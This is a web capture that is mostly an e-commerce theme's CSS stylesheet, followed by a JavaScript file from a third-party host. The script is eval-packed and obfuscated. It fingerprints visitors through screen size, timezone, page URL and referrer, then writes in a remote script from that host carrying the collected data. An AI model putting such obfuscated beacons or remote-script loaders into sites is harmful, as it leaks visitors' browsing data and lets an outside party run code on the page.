	line-height: 24px;
	font-weight: 300;
}
.static-info .logo-icon {
	margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
	font-weight: 600;
	color: #292929;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 28px;
	text-transform: capitalize;
	color: #555;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
	display: block;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #f7f7f7;
}
.footer-bottom .container-inner {
	padding: 20px 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.footer-bottom .footer-copyright {
	float: left;
	color: #666;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	text-align: left;
	padding: 5px 0;
}
.footer-bottom .footer-copyright a {
	color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
	float: right;
	padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
	margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
	text-transform: uppercase;
	color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
	color: #f98903;
}
#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #f98903;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin-bottom: 40px;
	margin-top: 20px;
}
.breadcrumb{
	margin: 0;
	background: #fff;
	border: 1px solid #ededed;
	padding: 19px 20px;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #3498db;
}
.breadcrumb li a{
	color: #707070;
}
/* toolbar */
#compare-total {
	line-height: 28px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 32px;
}
.toolbar-products {
	margin-bottom: 20px;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
	background: #fff;
	border: 1px solid #ededed;
	padding: 5px;
	/*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 30px;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 7px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 28px;
	padding: 0;
	color: #666666;
	display: inline-block;
	vertical-align: top;
	padding: 8px 0;
}

.modes button {
	width: 30px;
	height: 30px;
	color: #fff;
	background: #2c2c2c;
	padding: 0;
	margin: 0 5px 0 0 !important;
	font-size: 0;
	display: inline-block;
	font-weight: 400;
	vertical-align: top;
	border: none;
	border-radius: 2px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
	font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
	background: #3498db;
	color: #fff;
}

.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 28px;
	padding: 3px 0;
	margin: 0 5px 0 0;
	color: #666666;
	font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 34px;
	min-width: 60px;
	font-size: 14px;
	color: #2c2c2c;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 1px solid #ededed;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 2px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #2c2c2c;
	font-size: 15px;
	font-weight: 400;
	padding: 0 4px;
	width: 40px;
	border-radius: 2px;
	height: 40px;
	border: 1px solid #ededed;
	line-height: 38px;
	text-align: center;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #3498db;
	font-size: 14px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 2px !important;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #3498db;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
	padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
	display: block;
	text-transform: uppercase;
	font-size: 30px;
	letter-spacing: 6px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	background: url(../image/bkg_category.jpg) bottom no-repeat;
	text-align:center;
	padding: 45px 0;
	display: none;
}
.category-name {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
	margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
	/* padding: 0; */
}
.product-list .caption {
	text-align: left;
}
.product-list .product-name {
	margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
	font-size: 24px;
}
.product-list .price-box p.old-price .price {
	font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
	font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-top: 0;
}
.product-list .ratings {
	margin-top: 15px;
}
.product-list button.btn-cart {
	display: block;
	margin-bottom: 10px;
}
/* product detail */
.thumbnails {
	padding: 5px;
	border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
	top: 0px !important;
	left: 15px !important;
	right: 0px;
	bottom: 0px;
	width: 100% !important;
}
.zoomContainer .zoomLens {
	width: 100px !important;
	height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
	margin-left: 15px;
	border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
	min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
	display: none !important;
}
.product-quickview .thumbnails {
	pointer-events: none;
}
.image-additional-container {
	margin-top: 10px;
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
	border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 30px;
	border-radius: 0;
	background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
	color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 32px;
}

#product-product .column-main {
	background: #fff;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 20px;
	border: 1px solid #ededed;
}
.product-info-main .product-name {
	font-size: 24px;
	font-weight: 500;
	color: #666666;
	text-transform: capitalize;
	margin: 8px 0 22px 0;
}
.product-info-main .price-box {
	display:block;
	margin-top: 15px;
}
.product-info-main .price-box .price {
	font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
	font-size: 26px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 28px 0;
	margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
	height: 48px;
	box-shadow: none;
	font-weight: 400;
	text-align: center;
	width: 25px;
	font-size: 15px;
	border-radius: 0px;
	border: 1px solid #ededed;
	padding: 0;
	color: #666;
	float: left;
	background: #fff;
}
#input-quantity2,
#input-quantity {
	width: 92px;
	min-width: auto;
	border-left: 0;
	border-right: 0;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	line-height: 32px;
	padding: 8px 0;
	margin-right: 30px;
	margin-bottom: 0;
	color: #2c2c2c;
	font-size: 14px;
	text-transform: capitalize;
	font-weight: 500;
	float: left;
}
.product-info-main .button-cart-out{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #DDDDDD;
	background: #DDDDDD;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #3498db;
	background: #3498db;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart:before {
	content:"\f110";
	font-size: 21px;
	font-family: "Ionicons";
	line-height: 1;
	vertical-align: middle;
	margin-right: 7px;
}
.product-info-main .button-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
	line-height: 46px;
	width: 48px;
	height: 48px;
	padding: 0;
	float: left;
	margin-top: 40px;
	margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
	font-size: 21px;
}

#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 5px;
}
.product-info-main .box-options {
	padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #94c341;
	font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 45px;
}
.product-info-detailed .nav-tabs {
	border: 0;
	text-align: left;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	margin-right: 10px;
	float: none;
	display: inline-block;
	vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
	width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #666;
	text-transform: uppercase;
	font-weight: 600;
	border-radius: 0;
	border: none !important;
	padding: 12px 25px;
	background: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	color: #fff;
	background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
	opacity: 1;
}

.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 35px 20px;
	background: #fff;
	border: 1px solid #ededed;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
	border: none;
	height: auto;
}




#content{
	min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
	margin: 0;
	padding: 15px 20px 30px 20px !important;
	width: 350px;
	right: -15px;
	list-style: none none;
	border: 0;
	background: #fff;
	margin-top: 11px;
	box-sizing: border-box;
	top: 100%;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty {
	padding-top: 15px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button{
	background: none;
	color: #292929;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 21px;
	height: 21px;
	background: #eaeaea;
	border-radius: 100%;
}
#cart .cart-close button:hover {
	background: #3498db;
	color: #fff;
}

#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 14px;
}
#cart .cart-price {
	font-weight: 600;
	color: #3498db;
	padding-top: 2px;
	font-size: 20px;
	display: block;
}
#cart .cart-name {
	line-height: 18px;
	display: block;
	font-size: 14px;
}
#cart .cart-name:hover {
	color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
	margin: 0;
	float: right;
}
#cart p.cart-button a{
	border: none;
	background: #292929;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 40px;
	text-transform: capitalize;
	font-size: 14px;
	margin-bottom: 15px;
	border-radius: 4px;
	font-weight: 400;
	float: left;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #f98903;
	border-color: #f98903;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 300px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 5px;
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	background-color: #ccc;
	background-image: -webkit-linear-gradient(45deg,
	rgba(255, 255, 255, .2) 25%,
	transparent 25%,
	transparent 50%,
	rgba(255, 255, 255, .2) 50%,
	rgba(255, 255, 255, .2) 75%,
	transparent 75%,
	transparent)
}



#cart .dropdown-menu tr td strong{
	color: #2c2c2c;
	font-weight: 600;
	float: left;
	padding: 2px 0;
	font-size: 18px;
	text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
	color: #3498db;
	font-weight: 600;
	font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
	#cart-total .mycart {
		display: none;
	}
}
@media(max-width: 1199px){
	.newsletter-group {
		text-align: center;
	}
	#dialog-normal .newletter-title,#dialog-normal .newleter-content {
		float: none;
		display: block;
		text-align: center;
	}
	.follow {
		float: none;
		display: inline-block;
		vertical-align: top;
	}

	#wishlist-total, #link-compare {
		margin-right: 15px;
		padding-right: 15px;
	}
	#wishlist-total:after, #link-compare:after {
		height: 20px;
	}

	.col-search {
		padding-right: 225px;
		padding-left: 250px;
	}
	#search-by-category .search-container .categories-container .hover-cate p {
		padding: 0 15px;
		font-size: 13px;
	}
	#search-by-category .search-container .categories-container .hover-cate p i {
		margin-left: 14px;
	}

	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
	{
		top: -206px;
	}
}

@media(max-width: 991px){
	.col-order {
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.col-order #content {
		-ms-flex-order: 1;
		-webkit-order: 1;
		order: 1;
		float: none;

	}
	.col-order #column-left {
		-ms-flex-order: 2;
		-webkit-order: 2;
		order: 2;
		float: none;

	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}

	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.col-search {
		position: static;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}

	.col-search .box-cart {
		position: static;
		display: block;
		text-align: center;
		margin: 15px 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.static-top-volga1 {
		margin: 0 -10px;
	}
	.static-top-volga1 .col {
		width: 33.3333333333%;
		float: left;
		padding: 0 10px;
	}
	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
		top: -289px;
	}
	.footer-bottom .link-footer-bottom  {
		float: none;
		margin-top:	10px;
		display: block;
		text-align: center;

	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	#search-by-category .search-container #text-search {
		padding-left: 30px;
	}
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}

@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}

	.toolbar-products .toolbar-amount {
		float: left;
	}
}
@media(max-width: 767px){

	.link-compare {
		text-align: center;
	}
	#top .box-left {
		width: 100%;
		border-bottom: 1px solid rgba(255,255,255,0.2);
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.module-title {
		padding-right: 0;
	}
	#dialog-normal .newleter-content {
		margin-left:0;
		display: block;
		width: 100%;
	}
	#subscribe-normal {
		width: 100%;
	}
	.is-countdown {
		float: none;
		padding: 15px 0;
	}
	.ma-corporate-about .col {
		width: 100%;
		text-align: center;
		padding: 0 5px;
	}
	.owl-buttons{
		display: none !important;
	}
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
	.countdown-section .time-info {
		width: 40px;
	}
}
@media(max-width: 567px){
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
}

@media(max-width: 479px){
	#cart p.cart-button a:first-child {
		margin-bottom: 15px;
	}
	#cart p.cart-button a {
		float: none !important;
		display: block;
	}
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}

	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.countdown-section .time-info .countdown-amount,
	.countdown-section .time-info .countdown-period {
		padding: 0 8px;
	}
	.thumb-module .col-image,.thumb-module .col-product {
		float:  none;
		width: 100%;
	}

	.static-top-volga1 {
		margin-left: 0;
		margin-right:0;
	}
	.static-top-volga1 .col {
		float: none;
		padding: 0;
		width: 100%;
	}
	#search-by-category .search-ajax {
		width: 100%;
	}
	.product-info-main .button-cart {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main .button-cart-out {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
		line-height: 40px;
		width: 42px;
		height: 42px;
		margin-right: 5px;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_6647.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_6647_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');